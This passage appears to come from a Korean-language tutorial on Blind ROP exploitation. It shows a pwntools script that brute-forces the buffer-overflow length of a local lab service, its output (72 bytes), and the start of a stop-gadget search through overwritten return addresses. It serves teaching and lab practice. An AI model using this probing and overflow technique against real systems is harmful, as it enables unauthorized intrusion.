check_Overflow()
from pwn import *

ip = '127.0.0.1'
port = 10001

def check_Overflow():
    for i in range(1,4096):
        try:
            r = remote(ip,port,level='error')
            response = r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send("A" * i)
            response = r.recv()
            r.close()
            if 'No password, no game' in response:
                i += 1
            else:
                r.close
                return i

        except EOFError as e:
            r.close()
            return i - 1


size = check_Overflow()
log.info('Overflow size : ' + str(size))
해당 스크립트를 실행하면 다음과 같이 문자열의 길이를 확인 할 수 있습니다.
즉, 해당 길이의 문자열 뒤에 원하는 값을 저장하면 Return address를 덮어쓸수 있습니다.
python ./check_overflow.py
lazenca0x0@ubuntu:~/Exploit/BROP$ python ./check_overflow.py
[*] Overflow size : 72
Check stop gadget
다음 코드를 이용하여 Stop Gadget을 찾을 수 있습니다.
Return address영역에 0x400000 부터 값을 1씩 증가 시켜시면서 Stop Gadget을 찾습니다.
Return address에 저장된 주소에 의해 "WelCome my friend,Do you know password?₩n' 문자열이 다시 출력되는 영역을 찾습니다.